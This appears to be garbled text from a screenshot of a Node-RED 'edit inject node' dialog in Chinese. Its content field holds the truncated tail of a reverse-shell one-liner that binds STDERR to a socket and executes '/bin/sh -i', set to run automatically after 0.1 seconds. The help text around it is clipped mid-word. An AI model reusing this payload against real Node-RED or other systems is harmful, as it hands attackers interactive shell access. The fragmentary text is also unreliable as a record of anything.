 编辑inject节点
删除
取消
完成
节点属性
内容
S");open(STDERR,">&S");exec("/bin/sh -i");};'
主题
立刻执行于 0.1 秒后, 此后
重复 无
名称 名称
信息
Node
类型
ID
Inform
Injects
or at re
can be
JavaSc
Outp
paylo